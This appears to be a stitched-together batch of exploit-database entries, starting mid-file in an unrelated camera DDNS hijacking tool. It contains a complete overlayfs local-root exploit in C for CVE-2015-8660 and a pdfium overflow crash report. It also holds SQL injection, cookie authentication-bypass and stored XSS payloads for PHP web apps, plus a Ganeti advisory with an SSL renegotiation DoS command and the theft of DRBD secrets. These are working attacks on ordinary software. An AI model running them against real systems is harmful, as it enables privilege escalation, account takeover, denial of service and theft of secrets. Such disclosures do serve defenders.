if ((nbytes = sendto(*sockfd, payload, n_payload, 0, res->ai_addr, sizeof *(res->ai_addr))) != n_payload) {
fprintf(stderr, "sendto() failed: %s\n", strerror(errno));
return 1;
}
*r = res;
return 0;
}
static void
usage()
{
fprintf(stdout,
"Tool for packing WebUI firmware.\n"
"Usage: uipack -d <dir> -o <output file>\n"
"\t-s DDNS server name\n"
"\t-a camera hostname\n"
"\t-i IP address to register\n"
"\t-h print this message\n");
}
int
main( int argc, char** argv)
{
if (argc < 4) {
usage();
return 1;
}
char ddns[MAX_HOSTNAME_LEN] = {0};
char camera_name[MAX_HOSTNAME_LEN] = {0};
char ip[IP_BUF_LEN] = {0};
char o = 0;
while ((o = getopt(argc, argv, ":s:a:i:h")) != -1) {
switch(o) {
case 's':
if (strlen(optarg) > MAX_HOSTNAME_LEN - 1) {
fprintf(stderr, "%s can not be longer than %d\n", optarg, MAX_HOSTNAME_LEN - 1);
return 1;
}
strncpy(ddns, optarg, MAX_HOSTNAME_LEN);
break;
case 'a':
if (strlen(optarg) > MAX_HOSTNAME_LEN - 1) {
fprintf(stderr, "%s can not be longer than %d\n", optarg, MAX_HOSTNAME_LEN - 1);
return 1;
}
strncpy(camera_name, optarg, MAX_HOSTNAME_LEN);
break;
case 'i':
if (strlen(optarg) > IP_BUF_LEN - 1) {
fprintf(stderr, "%s can not be longer than %d\n", optarg, IP_BUF_LEN - 1);
return 1;
}
strncpy(ip, optarg, IP_BUF_LEN);
break;
case 'h':
usage();
return 0;
case '?':
fprintf(stderr, "Illegal option -%c\n", optopt);
usage();
return 1;
defalt:
fprintf(stderr, "Option -%c requires an argument.\n", optopt);
usage();
return 1;
}
}
if (strlen(ddns) == 0|| strlen(camera_name) == 0 || strlen(ip) == 0) {
usage();
return 1;
}
/* Insert hostname into payload */
if (payload_insert_host(camera_name, initial_payload, n_initial_payload) != 0) {
fprintf(stderr, "Could not insert hostname into the payload");
return 1;
}
/* Send payload to DDNS */
int sockfd = 0;
struct addrinfo* res = NULL;
if (send_udp_payload (initial_payload, n_initial_payload, ddns, 8080, &sockfd, &res) != 0) {
fprintf(stderr, "Could not send UDP payload to %s", ddns);
return 1;
}
/* Get the response */
char resp[RESP_BUF_LEN] = {0};
int n_resp;
unsigned int fromlen = sizeof *(res->ai_addr);
if ((n_resp = recvfrom(sockfd, resp, RESP_BUF_LEN, 0, res->ai_addr, &fromlen)) == -1) {
fprintf(stderr, "recvfrom() failed: %s\n", strerror(errno));
return 1;
}
fprintf(stderr, "Got %d bytes\n", n_resp);
freeaddrinfo(res);
/* Make sure it's a redirect */
/* Extract the server name */
const char* ip_fwd = NULL;
unsigned int n_ip_fwd = 0;;
char str_ip_fwd[IP_BUF_LEN] = {0};
if (payload_extract_ent_srv_0(&ip_fwd, &n_ip_fwd, resp, n_resp) != 0) {
fprintf(stderr, "Could not extract IP server from the response\n");
return 1;
}
memmove(str_ip_fwd, ip_fwd, n_ip_fwd);
fprintf(stderr, "IP of the redirect server is: %s\n", str_ip_fwd);
/* Extract port */
const char* port_fwd = 0;
unsigned int n_port_fwd = 0;
char str_port_fwd[PORT_BUF_LEN] = {0};
if (payload_extract_ent_srv_port(&port_fwd, &n_port_fwd, resp, n_resp) != 0) {
fprintf(stderr, "Could not extract port from the response\n");
return 1;
}
memmove(str_port_fwd, port_fwd, n_port_fwd);
fprintf(stderr, "Port of the redirect server is: %s\n", str_port_fwd);
/* Update redirect payload and send to DDNS */
if (payload_insert_host(camera_name, redirect_payload, n_redirect_payload) != 0) {
fprintf(stderr, "Could not insert hostname into the redirect payload");
return 1;
}
sockfd = 0;
res = NULL;
if (send_udp_payload(redirect_payload, n_redirect_payload, str_ip_fwd, atoi(str_port_fwd), &sockfd, &res) != 0) {
fprintf(stderr, "Could not send UDP payload to %s", str_ip_fwd);
return 1;
}
return 0;
}
source: https://www.securityfocus.com/bid/67442/info
CIS Manager is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit will allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/autenticar/lembrarlogin.asp?email=[SQL Injection]
Source: https://code.google.com/p/google-security-research/issues/detail?id=612
The following crash was encountered in pdfium (the Chrome PDF renderer) during PDF fuzzing:
--- cut ---
$ ./pdfium_test asan_stack-oob_b9a750_1372_52559cc9c86b4bc0fb43218c7f69c5c8
Rendering PDF file asan_stack-oob_b9a750_1372_52559cc9c86b4bc0fb43218c7f69c5c8.
Non-linearized path...
=================================================================
==22207==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc8b7edb84 at pc 0x000000d6f064 bp 0x7ffc8b7ed8c0 sp 0x7ffc8b7ed8b8
READ of size 4 at 0x7ffc8b7edb84 thread T0
#0 0xd6f063 in CPDF_Function::Call(float*, int, float*, int&) const core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:896:9
#1 0xd6ecd2 in CPDF_StitchFunc::v_Call(float*, float*) const core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:808:3
#2 0xd6f6a7 in CPDF_Function::Call(float*, int, float*, int&) const core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:902:3
#3 0xedbc22 in DrawFuncShading(CFX_DIBitmap*, CFX_Matrix*, CPDF_Dictionary*, CPDF_Function**, int, CPDF_ColorSpace*, int) core/src/fpdfapi/fpdf_render/fpdf_render_pattern.cpp:293:15
#4 0xeda3c0 in CPDF_RenderStatus::DrawShading(CPDF_ShadingPattern*, CFX_Matrix*, FX_RECT&, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_pattern.cpp:875:7
#5 0xee45b9 in CPDF_RenderStatus::ProcessShading(CPDF_ShadingObject*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render_pattern.cpp:954:3
#6 0xe6700d in CPDF_RenderStatus::ProcessObjectNoClip(CPDF_PageObject const*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:399:14
#7 0xe61f6d in CPDF_RenderStatus::RenderSingleObject(CPDF_PageObject const*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:292:3
#8 0xe618c1 in CPDF_RenderStatus::RenderObjectList(CPDF_PageObjects const*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:269:5
#9 0xe6bc26 in CPDF_RenderStatus::ProcessForm(CPDF_FormObject*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:485:3
#10 0xe6704c in CPDF_RenderStatus::ProcessObjectNoClip(CPDF_PageObject const*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:402:14
#11 0xe67f47 in CPDF_RenderStatus::ContinueSingleObject(CPDF_PageObject const*, CFX_Matrix const*, IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:330:3
#12 0xe76f12 in CPDF_ProgressiveRenderer::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1152:13
#13 0xe756c1 in CPDF_ProgressiveRenderer::Start(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1090:3
#14 0x63dbd7 in FPDF_RenderPage_Retail(CRenderContext*, void*, int, int, int, int, int, int, int, IFSDK_PAUSE_Adapter*) fpdfsdk/src/fpdfview.cpp:752:3
#15 0x63c3af in FPDF_RenderPageBitmap fpdfsdk/src/fpdfview.cpp:507:3
#16 0x4ee0df in RenderPage(std::string const&, void* const&, void* const&, int, Options const&) samples/pdfium_test.cc:374:3
#17 0x4f0af8 in RenderPdf(std::string const&, char const*, unsigned long, Options const&) samples/pdfium_test.cc:531:9
#18 0x4f16e9 in main samples/pdfium_test.cc:608:5
Address 0x7ffc8b7edb84 is located in stack of thread T0 at offset 36 in frame
#0 0xd6e2af in CPDF_StitchFunc::v_Call(float*, float*) const core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:795
This frame has 2 object(s):
[32, 36) 'input' <== Memory access at offset 36 overflows this variable
[48, 52) 'nresults'
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:896:9 in CPDF_Function::Call(float*, int, float*, int&) const
Shadow bytes around the buggy address:
0x1000116f5b20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b60: 00 00 00 00 00 00 00 00 00 00 00 00 f1 f1 f1 f1
=>0x1000116f5b70:[04]f2 04 f3 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5ba0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5bb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5bc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==22207==ABORTING
--- cut ---
While the sample crashes on a memory read operation in AddressSanitizer, an out-of-bounds "write" takes place subsequently in the same method, leading to a stack-based buffer overflow condition.
The crash was reported at https://code.google.com/p/chromium/issues/detail?id=551460. Attached is the PDF file which triggers the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39165.zip
/*
just another overlayfs exploit, works on kernels before 2015-12-26
# Exploit Title: overlayfs local root
# Date: 2016-01-05
# Exploit Author: rebel
# Version: Ubuntu 14.04 LTS, 15.10 and more
# Tested on: Ubuntu 14.04 LTS, 15.10
# CVE : CVE-2015-8660
blah@ubuntu:~$ id
uid=1001(blah) gid=1001(blah) groups=1001(blah)
blah@ubuntu:~$ uname -a && cat /etc/issue
Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 14.04.3 LTS \n \l
blah@ubuntu:~$ ./overlayfail
root@ubuntu:~# id
uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
12/2015
by rebel
6354b4e23db225b565d79f226f2e49ec0fe1e19b
*/
#include <stdio.h>
#include <sched.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#include <sys/wait.h>
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
{
system("rm -rf /tmp/haxhax");
mkdir("/tmp/haxhax", 0777);
mkdir("/tmp/haxhax/w", 0777);
mkdir("/tmp/haxhax/u",0777);
mkdir("/tmp/haxhax/o",0777);
if (mount("overlay", "/tmp/haxhax/o", "overlay", MS_MGC_VAL, "lowerdir=/bin,upperdir=/tmp/haxhax/u,workdir=/tmp/haxhax/w") != 0) {
fprintf(stderr,"mount failed..\n");
}
chmod("/tmp/haxhax/w/work",0777);
chdir("/tmp/haxhax/o");
chmod("bash",04755);
chdir("/");
umount("/tmp/haxhax/o");
return 0;
}
int
main(int argc, char **argv)
{
int status;
pid_t wrapper, init;
int clone_flags = CLONE_NEWNS | SIGCHLD;
struct stat s;
if((wrapper = fork()) == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, "failed to create new user namespace\n");
if((init = fork()) == 0) {
pid_t pid =
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
if(pid < 0) {
fprintf(stderr, "failed to create new mount namespace\n");
exit(-1);
}
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
stat("/tmp/haxhax/u/bash",&s);
if(s.st_mode == 0x89ed)
execl("/tmp/haxhax/u/bash","bash","-p","-c","rm -rf /tmp/haxhax;python -c \"import os;os.setresuid(0,0,0);os.execl('/bin/bash','bash');\"",NULL);
fprintf(stderr,"couldn't create suid :(\n");
return -1;
}
Exploit Title : Online Airline Booking System multiple vulnerabilities
Author : WICS
Date : 05/1/2016
Software Link : http://sourceforge.net/projects/oabs/
Affected Version: All
Overview:
The Online Airline Booking System is designed to be an all in one solution for an airline wishing to speed up and save money compared to a traditional booking system. It consists simply of a server-side web application combined powerful backend database to provide the user with a highly accessible system
1. Authentication Bypass
Vulnerability exist in admin panel authentication mechanism due to use of $_COOKIE['LoggedIn'] , as $_COOKIE variable can be manipulated by user
so any user can login to admin panel without knowing username password
line no. 2 if(!isset($_COOKIE['LoggedIn'])) die("You are not logged in!");
Just set cookie value LoggedIn=yes in request header and web application will let you login.
like this
Cookie: LoggedIn=yes
2. Application Reinstallation
install.php is the page which can be used for application reinstallation.
open link
application/install.php
a form will appear, first text field is for new admin username and second field is for new password of web application
proceed with installation and web application will setup with new attacker supplied admin username password
Exploit Title : Multiple Vulnerabilities in Simple PHP Polling System.
Author : WICS
Date : 05-Jan-2016
Software Link : http://sourceforge.net/projects/pollingsystem/
# Overview :
Simple PHP Polling System helps organizations to make polls of different types of positions with a number of candidates under each position.
This vulnerable package ha 5869+ downlaods till the date.
Multiple vulnerabilities ( SQL insertion injection, Persistent Cross Site Scripting, Password Reset. )
1. SQL injection : Sql injetion exist in following pages :
--------------
a) manage-profile.php : In manage-profile.php there is no filteration or validation for user supplied data, on parameter " $_POST['email']
line no.33 -> $myEmail = $_POST['email'];
...
...
...
line no 38 -> $sql = mysql_query( "UPDATE tbMembers SET first_name='$myFirstName', last_name='$myLastName', email='$myEmail', password='$newpass' WHERE member_id = '$myId'" ) or die( mysql_error() );
an attacker can inject post parameter email to perform SQL Injecton attack.
b) registeracc.php : In registeracc.php there is no filteration or validation for user supplied data, on parameter " $_POST['email']
line no.26 -> $myEmail = $_POST['email'];
...
...
...
line no 30 -> $sql = mysql_query( "INSERT INTO tbMembers(first_name, last_name, email, password) VALUES ('$myFirstName','$myLastName', '$myEmail', '$newpass')" )
or die( mysql_error() );
an attacker can inject post parameter email to perform SQL Injecton attack.
# PoC : firstname=WICS&lastname=tester&email=tester%40wics.com' or updatexml(2,concat(0x7e,(version())),0) or'&password=password&ConfirmPassword=password&submit=Register+Account
2. Password reset :
---------------
In manage-profile.php page,
line no 38 -> $sql = mysql_query( "UPDATE tbMembers SET first_name='$myFirstName', last_name='$myLastName', email='$myEmail', password='$newpass' WHERE member_id = '$myId'" )
By changing the value of 'member_id' attacker can reset the user details including his password.
steps to reproduce :
1. Login into your account.
2. Navagate to Manage My Profile.
Request will be something like - http://localhost/vote/manage-profile.php?id= somenumber
here the value of id will be id of victim, and value of rest of the post parameter will set by attacker.
# PoC : firstname=Attacker&lastname=LastNmae&email=Tester%40wics.com&password=adminadmin&ConfirmPassword=adminadmin&update=Update+Profile
3. Persistent Cross site Scripting : In 'registeracc.php' and 'manage-profile.php' page the value of post parameter ' email ' supplied by user is not being ----------------------------------- validated .this leaves application vulnerable to persistent Cross Site Scripting.
# PoC : firstname=WICS&lastname=wics&email=<script>alert(document.location)</script>&password=admin&ConfirmPassword=admin&update=Update+Profile
=begin
## Advisory Information
Title: Ganeti Security Advisory (DoS, Unauthenticated Info Leak)
Advisory URL: https://pierrekim.github.io/advisories/2016-ganeti-0x00.txt
Blog URL: https://pierrekim.github.io/blog/2016-01-05-Ganeti-Info-Leak-DoS.html
Date published: 2016-01-05
Vendors contacted: Google, MITRE
Organization contacted: Riseup
Release mode: Released
CVE: CVE-2015-7944, CVE-2015-7945
CNNVD: no current CNNVD
## Product Description
Ganeti is a virtual machine cluster management tool developed by Google.
The solution stack uses either Xen or KVM as the virtualization
platform, LVM for disk management,
and optionally DRBD for disk replication across physical hosts.
## Vulnerabilities Summary
Ganeti has security problems in the default install (with DRBD) and
the default configuration due to old libraries and design problem,
even if the security level in Ganeti seems to be high.
These problems affect every versions until the last released version.
The Ganeti API Daemon is open on every interface by default and an
attacker can DoS this daemon.
It is also possible to abuse this deamon to retrieve information, such
as network topology, DRBD secrets...
A PoC is provided to automaticaly retrieve sensitive information and
a possible scenario, allowing to take over Virtual Machines remotely,
is provided (which worked in my lab in certain conditions).
## Details - CVE-2015-7944 - Unauthenticated Remote DoS
Ganeti is prone to a SSL DoS with SSL renegociation against the RAPI Daemon:
user@kali:~$ (sleep 1; while true;do echo R;done) | openssl s_client
-connect 10.105.1.200:5080
CONNECTED(00000003)
depth=0 CN = ganeti.example.com
verify error:num=18:self signed certificate
verify return:1
depth=0 CN = ganeti.example.com
verify return:1
- ---
Certificate chain
0 s:/CN=ganeti.example.com
i:/CN=ganeti.example.com
- ---
Server certificate
- -----BEGIN CERTIFICATE-----
[...]
- -----END CERTIFICATE-----
subject=/CN=ganeti.example.com
issuer=/CN=ganeti.example.com
- ---
No client certificate CA names sent
- ---
SSL handshake has read 1003 bytes and written 625 bytes
- ---
New, TLSv1/SSLv3, Cipher is AES256-GCM-SHA384
Server public key is 2048 bit
Secure Renegotiation IS supported
Compression: NONE
Expansion: NONE
SSL-Session:
Protocol : TLSv1.2
Cipher : AES256-GCM-SHA384
Session-ID: D75BCF369143CD008D693B022B967149AF0BD420DE385C51227A1921CD29360D
Session-ID-ctx:
Master-Key:
7DDD57FD479AE6555D1D42CF2B15B8857C28430189EC5C1331C75C4253E4A9F0FC0672EE2F2438CD055328C5A46C4F5F
Key-Arg : None
PSK identity: None
PSK identity hint: None
SRP username: None
TLS session ticket lifetime hint: 300 (seconds)
TLS session ticket:
0000 - 10 ad 69 39 76 6c 2e 37-cf e7 c2 2c 5f f0 e0 20 ..i9vl.7...,_..
0010 - 5d 85 5a 79 82 20 6a 1d-f1 6e 51 f5 f2 f7 c6 cf ].Zy. j..nQ.....
0020 - c1 85 2d 42 5a 1c 53 b4-cb db de 65 04 2a 02 da ..-BZ.S....e.*..
0030 - 5c 7d 82 ef 56 4a a4 a1-88 bd 87 fd af 25 e3 2e \}..VJ.......%..
0040 - 28 68 04 a4 01 22 88 72-30 0b 79 1c 75 61 88 d5 (h...".r0.y.ua..
0050 - c9 f3 e2 0b 02 50 bf c8-29 ac d9 36 f3 76 bd 8b .....P..)..6.v..
0060 - 05 e0 d3 a9 f3 8b 8b 11-ef 19 2f 94 92 30 94 58 ........../..0.X
0070 - aa 64 ba 3f a4 fc 15 4b-74 11 3b c3 c7 e7 d4 33 .d.?...Kt.;....3
0080 - dd 76 e9 e1 1b 3a 95 c4-50 28 4f 9e bc cc cb f3 .v...:..P(O.....
0090 - bf 4d 60 92 64 00 af 67-c0 e9 69 e3 98 54 21 dc .M`.d..g..i..T!.
Start Time: 1438121399
Timeout : 300 (sec)
Verify return code: 18 (self signed certificate)
- ---
RENEGOTIATING
depth=0 CN = ganeti.example.com
verify error:num=18:self signed certificate
verify return:1
depth=0 CN = ganeti.example.com
verify return:1
RENEGOTIATING
depth=0 CN = ganeti.example.com
verify error:num=18:self signed certificate
verify return:1
depth=0 CN = ganeti.example.com
verify return:1
RENEGOTIATING
depth=0 CN = ganeti.example.com
verify error:num=18:self signed certificate
verify return:1
depth=0 CN = ganeti.example.com
verify return:1
RENEGOTIATING
[...]
- From my test, 1 thread takes 75% of CPU.
`top` on the main server (10.105.1.200):
19734 gnt-rapi 20 0 148980 35364 4696 R 76.8 3.7 0:04.12
ganeti-rapi
Multiple threads will eat all the available CPUs and will likely DoS ganeti:
21280 gnt-rapi 20 0 148980 35364 4696 R 35.3 3.7 0:05.06
ganeti-rapi
20968 gnt-rapi 20 0 148980 35364 4696 R 33.4 3.7 0:09.92
ganeti-rapi
20969 gnt-rapi 20 0 148980 35364 4696 R 32.4 3.7 0:09.95
ganeti-rapi
21282 gnt-rapi 20 0 148980 35364 4696 R 32.4 3.7 0:04.53
ganeti-rapi
21281 gnt-rapi 20 0 148980 35364 4696 R 31.4 3.7 0:04.78
ganeti-rapi
An attacker can use tools from THC to perform SSL DoS too (openssl was
the fastest solution out of the box):
https://www.thc.org/thc-ssl-dos/
## Details - CVE-2015-7945 - Unauthenticated Remote Information Disclosure
This vulnerability allows an attacker to retrieve data using
information disclosure,
allowing him, depending on the configuration, to remotely hack VMs.
A PoC (GHETTO-BLASTER which works in Linux (Debian, Kali) and FreeBSD)
is provided as a base64-encoded file to this email.
This PoC is also available here:
https://pierrekim.github.io/advisories/GHETTO-BLASTER.
I. Design Security Problem with the RAPI Daemon
In the Ganeti master node, when using /usr/sbin/gnt-network, a
non-root user can't get information (debian-01 is the ganeti master
node):
user@debian-01:~$ /usr/sbin/gnt-network list
It seems you don't have permissions to connect to the master daemon.
Please retry as a different user.
user@debian-01:~$
This is common for all gnt-tools and seems to be a security design.
It appears Genati by default is too open when using the RAPI daemon
and this daemon listens on every interface by default.
For example, the network configuration can be extracted from jobs
using the RAPI daemon without authentication.
I wrote a tool, "GHETTO-BLASTER", to industrialize the process:
user@kali:~$ ./GHETTO-BLASTER http://<ip_of_ganeti_rapi>
Example:
https://<ip>
2015 Pierre Kim <pierre.kim.sec@gmail.com>
@PierreKimSec https://pierrekim.github.io
DO WHAT THE FUCK YOU WANT TO PUBLIC LICENSE
<http://www.wtfpl.net/txt/copying/>
user@kali:~$ ./GHETTO-BLASTER http://10.105.1.200
[...]
[a lot of output]
[...]
user@kali:~$ ls -l 2-networks 2-networks-test-priv 2-networks-test-pub
-rw-r--r-- 1 user user 228 Jun 20 13:37 2-networks
-rw-r--r-- 1 user user 882 Jun 20 13:37 2-networks-test-priv
-rw-r--r-- 1 user user 881 Jun 20 13:37 2-networks-test-pub
user@kali:~$ cat 2-networks 2-networks-test-priv 2-networks-test-pub
$VAR1 = [
{
'name' => 'test-priv',
'uri' => '/2/networks/test-priv'
},
{
'uri' => '/2/networks/test-pub',
'name' => 'test-pub'
}
];
$VAR1 = {
'mtime' => '1333027652.67126',
'gateway' => undef,
'network6' => undef,
'inst_list' => [],
'mac_prefix' => undef,
'serial_no' => 1,
'free_count' => 254,
'name' => 'test-priv',
'map' =>
'X..............................................................................................................................................................................................................................................................X',
'gateway6' => undef,
'external_reservations' => '192.168.1.0, 192.168.1.255',
'uuid' => '506ad97b-2276-43f4-ae27-e6bbb97f28ff',
'ctime' => '1333027652.67126',
'reserved_count' => 2,
'network' => '192.168.1.0/24',
'group_list' => [],
'tags' => []
};
$VAR1 = {
'mac_prefix' => undef,
'inst_list' => [],
'network6' => undef,
'mtime' => '1333027641.64375',
'gateway' => undef,
'map' =>
'X..............................................................................................................................................................................................................................................................X',
'free_count' => 254,
'name' => 'test-pub',
'serial_no' => 1,
'reserved_count' => 2,
'network' => '192.168.0.0/24',
'ctime' => '1333027641.64375',
'gateway6' => undef,
'uuid' => '48b34199-2d23-46f0-b4aa-2539cb4a7780',
'external_reservations' => '192.168.0.0, 192.168.0.255',
'group_list' => [],
'tags' => []
};
user@kali:~$
It's possible to map the network and to retrieve sensible secrets.
Other interesting information:
osparams_secret is readable in jobs using the access to RAPI.
II. Using this information disclosure to hack VMs:
By default, /var/lib/ganeti/config.data(640, gnt-masterd:gnt-confd)
contains the secret key for DRBD replication.
A remote user or even a local non-root (or non gnt-masterd user) can't
get the configuration of DRBD.
This key can be extracted from jobs by abusing the RAPI daemon without
authentication.
After running GHETTO-BLASTER, you will have a lot of files:
user@kali:~$ ls
1-list-collectors 2-jobs-121 2-jobs-154
2-jobs-187 2-jobs-219 2-jobs-251 2-jobs-284 2-jobs-47 2-jobs-8
1-report-all 2-jobs-122 2-jobs-155
2-jobs-188 2-jobs-22 2-jobs-252 2-jobs-285 2-jobs-48 2-jobs-80
2-features 2-jobs-123 2-jobs-156
2-jobs-189 2-jobs-220 2-jobs-253 2-jobs-286 2-jobs-49 2-jobs-81
2-info 2-jobs-124 2-jobs-157
2-jobs-19 2-jobs-221 2-jobs-254 2-jobs-287 2-jobs-5 2-jobs-82
2-instances 2-jobs-125 2-jobs-158
2-jobs-190 2-jobs-222 2-jobs-255 2-jobs-288 2-jobs-50 2-jobs-83
2-instances-vm-01 2-jobs-126 2-jobs-159
2-jobs-191 2-jobs-223 2-jobs-256 2-jobs-289 2-jobs-51 2-jobs-84
2-instances-vm-01-info-jobs 2-jobs-127 2-jobs-16
2-jobs-192 2-jobs-224 2-jobs-257 2-jobs-29 2-jobs-52 2-jobs-85
2-instances-vm-02.example.com 2-jobs-128 2-jobs-160
2-jobs-193 2-jobs-225 2-jobs-258 2-jobs-290 2-jobs-53 2-jobs-86
2-instances-vm-02.example.com-info-jobs 2-jobs-129 2-jobs-161
2-jobs-194 2-jobs-226 2-jobs-259 2-jobs-291 2-jobs-54 2-jobs-87
2-jobs 2-jobs-13 2-jobs-162
2-jobs-195 2-jobs-227 2-jobs-26 2-jobs-292 2-jobs-55 2-jobs-88
2-jobs-0 2-jobs-130 2-jobs-163
2-jobs-196 2-jobs-228 2-jobs-260 2-jobs-293 2-jobs-56 2-jobs-89
2-jobs-1 2-jobs-131 2-jobs-164
2-jobs-197 2-jobs-229 2-jobs-261 2-jobs-294 2-jobs-57 2-jobs-9
2-jobs-10 2-jobs-132 2-jobs-165
2-jobs-198 2-jobs-23 2-jobs-262 2-jobs-295 2-jobs-58 2-jobs-90
2-jobs-100 2-jobs-133 2-jobs-166
2-jobs-199 2-jobs-230 2-jobs-263 2-jobs-296 2-jobs-59 2-jobs-91
2-jobs-101 2-jobs-134 2-jobs-167
2-jobs-2 2-jobs-231 2-jobs-264 2-jobs-297 2-jobs-6 2-jobs-92
2-jobs-102 2-jobs-135 2-jobs-168
2-jobs-20 2-jobs-232 2-jobs-265 2-jobs-298 2-jobs-60 2-jobs-93
2-jobs-103 2-jobs-136 2-jobs-169
2-jobs-200 2-jobs-233 2-jobs-266 2-jobs-299 2-jobs-61 2-jobs-94
2-jobs-104 2-jobs-137 2-jobs-17
2-jobs-201 2-jobs-234 2-jobs-267 2-jobs-3 2-jobs-62 2-jobs-95
2-jobs-105 2-jobs-138 2-jobs-170
2-jobs-202 2-jobs-235 2-jobs-268 2-jobs-30 2-jobs-63 2-jobs-96
2-jobs-106 2-jobs-139 2-jobs-171
2-jobs-203 2-jobs-236 2-jobs-269 2-jobs-31 2-jobs-64 2-jobs-97
2-jobs-107 2-jobs-14 2-jobs-172
2-jobs-204 2-jobs-237 2-jobs-27 2-jobs-32 2-jobs-65 2-jobs-98
2-jobs-108 2-jobs-140 2-jobs-173
2-jobs-205 2-jobs-238 2-jobs-270 2-jobs-33 2-jobs-66 2-jobs-99
2-jobs-109 2-jobs-141 2-jobs-174
2-jobs-206 2-jobs-239 2-jobs-271 2-jobs-34 2-jobs-67 2-networks
2-jobs-11 2-jobs-142 2-jobs-175
2-jobs-207 2-jobs-24 2-jobs-272 2-jobs-35 2-jobs-68 2-nodes
2-jobs-110 2-jobs-143 2-jobs-176
2-jobs-208 2-jobs-240 2-jobs-273 2-jobs-36 2-jobs-69
2-nodes-debian-01
2-jobs-111 2-jobs-144 2-jobs-177
2-jobs-209 2-jobs-241 2-jobs-274 2-jobs-37 2-jobs-7
2-nodes-debian-01-role
2-jobs-112 2-jobs-145 2-jobs-178
2-jobs-21 2-jobs-242 2-jobs-275 2-jobs-38 2-jobs-70
2-nodes-debian-02
2-jobs-113 2-jobs-146 2-jobs-179
2-jobs-210 2-jobs-243 2-jobs-276 2-jobs-39 2-jobs-71
2-nodes-debian-02-role
2-jobs-114 2-jobs-147 2-jobs-18
2-jobs-211 2-jobs-244 2-jobs-277 2-jobs-4 2-jobs-72 2-os
2-jobs-115 2-jobs-148 2-jobs-180
2-jobs-212 2-jobs-245 2-jobs-278 2-jobs-40 2-jobs-73 version
2-jobs-116 2-jobs-149 2-jobs-181
2-jobs-213 2-jobs-246 2-jobs-279 2-jobs-41 2-jobs-74
2-jobs-117 2-jobs-15 2-jobs-182
2-jobs-214 2-jobs-247 2-jobs-28 2-jobs-42 2-jobs-75
2-jobs-118 2-jobs-150 2-jobs-183
2-jobs-215 2-jobs-248 2-jobs-280 2-jobs-43 2-jobs-76
2-jobs-119 2-jobs-151 2-jobs-184
2-jobs-216 2-jobs-249 2-jobs-281 2-jobs-44 2-jobs-77
2-jobs-12 2-jobs-152 2-jobs-185
2-jobs-217 2-jobs-25 2-jobs-282 2-jobs-45 2-jobs-78
2-jobs-120 2-jobs-153 2-jobs-186
2-jobs-218 2-jobs-250 2-jobs-283 2-jobs-46 2-jobs-79
Files contain DRBD secrets:
user@kali:~$ grep secret *|tail -n 5
2-jobs-80:
'secret' =>
'eb1fe92b20aef58ed0570df49a38f82cf5a72d06'
2-jobs-82:
'secret' => 'eb1fe92b20aef58ed0570df49a38f82cf5a72d06'
2-jobs-84:
'secret' => 'eb1fe92b20aef58ed0570df49a38f82cf5a72d06',
2-jobs-85:
'secret' => 'eb1fe92b20aef58ed0570df49a38f82cf5a72d06',
2-jobs-86:
'secret' => 'eb1fe92b20aef58ed0570df49a38f82cf5a72d06',
